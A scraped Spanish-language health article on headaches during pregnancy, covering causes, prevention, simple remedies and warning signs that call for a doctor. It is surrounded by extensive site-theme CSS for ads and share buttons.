                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><a href="http://3.bp.blogspot.com/_kfLCc_AEwhc/TQVSkT1Cn9I/AAAAAAAACqA/gr2Mc4Ui8ZE/s1600/dolores%2Bde%2Bcabeza%2Bdurante%2Bel%2Bembarazo.jpg"><img decoding="async" id="BLOGGER_PHOTO_ID_5549932899555516370" style="DISPLAY: block; MARGIN: 0px auto 10px; WIDTH: 400px; CURSOR: hand; HEIGHT: 267px; TEXT-ALIGN: center" alt="Dolor de cabeza durante el embarazo" src="https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg" border="0" /></a><br /><strong>Experimentar dolor de cabeza durante el embarazo</strong> es un malestar muy frecuente que puede ocurrir en cualquier momento de la gestación, pero tiende a ser más común durante el primer y tercer trimestre.</p>
<p><strong><span style="font-size:130%;">¿Qué causa los dolores de cabeza durante el embarazo?</span></strong></p>
<p><strong>Un aumento de los dolores de cabeza durante el primer trimestre</strong> se cree que es causado por el cambio hormonal, junto con un aumento del volumen sanguíneo. Estos dolores de cabeza pueden verse agravados por el estrés, las malas posturas o cambios en la visión. Otros factores que pueden provocar dolor de cabeza durante el embarazo son:</p>
<ul>
<li>Falta de sueño </li>
<li>Bajos niveles de azúcar en la sangre </li>
<li>Deshidratación </li>
<li>El haber retirado la cafeína de la dieta </li>
<li>El estrés (demasiados cambios) </li>
</ul>
<p>Las mujeres que tienen regularmente migrañas puede descubrir que experimentan menos migrañas durante el embarazo, sin embargo, algunas mujeres pueden encontrarse sin cambios o incluso con un aumento. Es importante consultar con tu médico acerca de cualquier medicamento que estés tomando para los dolores de cabeza.</p>
<p><strong>Los dolores de cabeza durante el tercer trimestre</strong> tienden a estar más relacionados con una mala postura, la tensión por el peso extra o padecer de preeclampsia (hipertensión durante el embarazo).</p>
<p><strong><span style="font-size:130%;">¿Qué puedes hacer para aliviar los dolores de cabeza durante el embarazo?</span></strong> </p>
<p>La mejor manera de lidiar con los dolores de cabeza es evitarlos por completo. Aquí tienes unos consejos:</p>
<ul>
<li>Mantener una buena postura (sobre todo durante el tercer trimestre) </li>
<li>Descansar lo suficiente e intentar estar relajada </li>
<li>Hacer ejercicio </li>
<li>Comer variado y saludable</li>
</ul>
<p>Si no eres capaz de prevenir los dolores de cabeza, todavía hay cosas que puedes hacer para que desaparezcan. El alivio con medicamentos para el dolor como la aspirina y el ibuprofeno no es muy recomendable, sin embargo, el paracetamol puede ser el más recomendado.</p>
<p><strong>También puedes hacer desaparecer los dolores de cabeza durante el embarazo con algún remedio natural.</strong> Prueba hacer alguno de los siguientes:</p>
<ul>
<li>Si tu dolor de cabeza es sinusal (dolor constante en el seno afectado, un dolor profundo y sordo, que se ve exacerbado por los movimientos de la cabeza o el esfuerzo), aplica una compresa caliente alrededor de la nariz y los ojos. </li>
<li>Si tu dolor de cabeza es tensional (dolor o molestia en la cabeza, el cuero cabelludo o el cuello, generalmente asociada con tensión de los músculos en estas áreas), aplica una compresa fría en la base de tu cuello.</li>
<li>Hazte un masaje en cuello y hombros, es una forma muy efectiva para aliviar el dolor. </li>
<li>Descansa en una habitación oscura y practica respiración profunda.</li>
<li>Toma una ducha o baño caliente.</li>
</ul>
<p><strong><span style="font-size:130%;">¿Cuándo debes acudir a tu médico?</span></strong> </p>
<ul>
<li>Si no experimentas ningún alivio con las soluciones anteriores.</li>
<li>Si los dolores de cabeza empeoran o son más persistentes.</li>
<li>Si experimentas dolores de cabeza que son diferentes a lo normal.</li>
<li>Si los dolores de cabeza están acompañados por: visión borrosa, aumento repentino de peso, dolor en el abdomen superior derecho, e hinchazón en las manos y la cara.</li>
</ul>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_55" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
